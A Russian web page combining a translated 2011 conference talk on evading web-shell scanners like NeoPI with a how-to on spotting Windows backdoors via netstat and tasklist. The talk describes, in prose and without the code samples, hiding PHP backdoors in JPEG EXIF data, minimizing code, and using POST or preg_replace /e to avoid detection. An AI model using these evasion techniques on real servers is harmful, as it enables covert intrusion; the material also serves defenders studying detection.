Логика, используемая большинством этих сканеров, сводится к поиску обращений к нижеперечисленным функциям, которые используются для управления файлами и запуска команд ОС, а потому их вызовы являются неотъемлимыми частями веб-шеллов.

NeoPI – скрипт на Питоне, который использует множество статистических методов для обнаружения обфусцированного и зашифрованного контента в текстовых и скриптовых файлах. Исходное назначение NeoPI – помошь в распознавании скрытого кода веб-шеллов. Основной целью разработки NeoPI было создание инструмента, который можно использовать в совокупности с прочими признанными методами обнаружения вроде Linux Malware Detect или традиционного поиска по сигнатурам/ключевым словам.

Мы сконцентрируем внимание на NeoPI, поскольку он показывает лучший результат, чем прочие инструменты из списка. С этими инструментами существует проблема, состоящая в необходимости ручной оценки, поскольку велико количество ложных положительных срабатываний.





Несколько образцов кода бэкдоров, которые обнаруживают вышеупомянутые сканеры.

Метод обратной кавычки (PHP)

Любой код, содержащий одну из вышеупомянутых функций из черного списка, будет пойман

Следующий код будет отмечен, поскольку содержит читаемую строку (закодированную в base64), а NeoPI обладает механизмом сканирования на предмет наличия естественных языков.

Техники обхода обнаружения

Ситуация: администратор может сканировать свой сервер с помощью одного из перечисленных выше инструментов

Обход сканирования (выявляющего использование функции base64_decode) осуществляется следующим образом:

Вскоре мы укажем альтернативу для eval.

Ситуация: самостоятельно просматривая код, администратор может заметить подозрительную строку, закодированную в base64 и т. д. Он может отследить большие закодированные строки в файлах своего веб-приложения.





Обход: простой способ обхода заключается в том, что код бэкдора делается максимально коротким, чтобы он мог быть включен в другой код и остаться незамеченным.

Показанный выше код можно уплотнить следующим образом.

Эта маленькая строчка кода позволяет запустить команду на выполнение. Она может быть совершенно незаметной для любых ранее рассмотренных инструментов и труднообнаружимой при ручном аудите. Если заменить в коде GET на POST, можно избежать еще и появления нежелательной информации в логах.

Ситуация: аудит приложений производится с помощью сканеров исходного кода, которые обнаруживают все возможные пользовательские поля ввода и отслеживают атаки по внедрению кода. Таким образом, возможно обнаружение получения данных через методы _GET и _POST.



Обход: Можно помещать данные в EXIF-заголовки JPEG-картинок, поэтому мы поместим все вызовы функций и данные в картинку и соберем их во время выполнения. В этом случае входные данные будут идти не от пользователя, а из локального источника.

image.jpeg из показанного выше кода может содержать весь наш php- и шелл-код, а массив, возвращаемый функцией exif_read_data, можно использовать для получения значений отдельных метатэгов. Это позволяет конструировать вызовы функций во время выполнения.

Подобным образом мы можем спрятать обратный шелл в картинке и поместить его на главную страницу. Наш бэкдор будет срабатывать каждый раз, когда происходит запрос главной страницы с определенным http-заголовком. В этом случае он будет менее заметен и необнаружим антивирусами, средствами аудита кода и скриптами для поиска бэкдоров.



Замечание: вместо eval можно использовать функцию preg_replace() с ключом /e.

Вот как это выглядит:

Невинная с виду страница

POC код/демо будет содержать PHP-код, который может загружать шелл-коды и предоставлять шелл с обратным подключением (обратный шелл).

Спасибо за внимание

[Этот документ вместе с демонстрационными материалами был представлен на конференции C0C0N Sec Conference 9 октября 2011 года.]

Источник

Adblock

detector

Троянские программы могут нанести пользователю компьютера как моральный, так и финансовый ущерб. Антивирусные программы и брандмауэры пресекают основной поток вредоносного программного обеспечения, однако новые версии троянских программ появляются каждый день. Иногда пользователь ПК оказывается в ситуации, когда антивирус не видит вредоносный код, тогда бороться с вредоносной программой приходится самостоятельно.

Инструкция

Одной из самых неприятных разновидностей троянских программ являются бэкдоры (backdoor), позволяющие хакеру осуществлять удаленное управление зараженным компьютером. Оправдывая свое название, backdoor открывает для злоумышленника лазейку, через которую можно выполнять на удаленном компьютере любые действия.

Бэкдор состоит из двух частей: клиентской, установленной на компьютере хакера, и серверной, находящейся на зараженном компьютере. Серверная часть всегда находится в ожидании соединения, «вися» на каком-то порту. Именно по этому признаку – занимаемому порту – ее и можно отследить, после чего удалить троянскую программу уже будет значительно проще.

Откройте командную строку: «Пуск – Все программы – Стандартные – Командная строка». Введите команду netstat –aon и нажмите Enter. Вы увидите список соединений вашего компьютера. Текущие соединения будут обозначены в колонке «Состояние» как ESTABLISHED, ожидание соединения отмечается строкой LISTENING. Бэкдор, ожидающий соединения, находится именно в состоянии слушания.

В первой колонке вы увидите локальные адреса и порты, используемые осуществляющими сетевые соединения программами. Если вы видите у себя в списке программы в состоянии ожидания соединения, это не значит, что ваш компьютер непременно заражен. Например, порты 135 и 445 используются сервисами Windows.

В самой последней колонке (PID) вы увидите номера идентификаторов процессов. Они помогут вам узнать, какая программа использует интересующий вас порт. Наберите в том же окне командной строки команду tasklist. Перед вами появится список процессов с указанием их имен и номеров идентификаторов. Посмотрев идентификатор в списке сетевых соединений, вы можете по второму списку определить, какой программе он принадлежит.

Бывает так, что имя процесса вам ничего не говорит. Тогда воспользуйтесь программой Everest (Aida64): установите ее, запустите и посмотрите список процессов. Программа Everest позволяет легко находить путь, по которому находится исполнимый файл. Если программа, запускающая процесс, вам незнакома, удалите исполнимый файл и закройте его процесс. В процессе следующей загрузки компьютера может всплыть окно предупреждения о том, что такой-то файл не может запуститься, при этом будет указан его ключ автозапуска в реестре. Пользуясь этой информацией, удалите ключ, используя редактор реестра («Пуск – Выполнить», команда regedit).

Если исследуемый процесс действительно принадлежит бэкдору, в колонке «Внешний адрес» вы можете увидеть ip соединившегося с вами компьютера. Но это, скорее всего, будет адрес прокси-сервера, поэтому вычислить хакера вам вряд ли удастся.

Источники:

- вирус backdoors

Войти на сайт

или

Забыли пароль?

Еще не зарегистрированы?

This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.